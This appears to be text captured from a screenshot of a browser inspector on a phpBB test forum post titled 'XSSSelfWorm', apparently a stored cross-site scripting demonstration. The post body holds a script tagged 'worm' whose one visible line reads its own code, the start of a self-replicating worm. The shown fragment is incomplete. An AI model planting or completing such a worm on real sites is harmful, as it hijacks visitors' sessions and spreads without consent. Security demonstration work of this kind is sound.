 XSSSelfWorm
newtopic postreply phpBB on MySQL4 Forum Index -> Test Forum 1
Author Message
bob
Posted: Wed Mar 16, 2022 2:59 pm Post subject: XSSSelfWorm
Joined: 14 Mar 2009
Posts: 38
Back to top profile pm
Console HTML CSS Script DOM Net
Edit td.row1 < tr < tbody < table.forumline < td.bodyline < tr < tbody < table < body < html
<tbody>
<tr>
<tr>
<tr>
<td colspan="2">
<span class="postbody">
<script id="worm">
1 scriptValue1=document.getElementById("worm");scriptValue2=scriptValue1.childNodes
</script>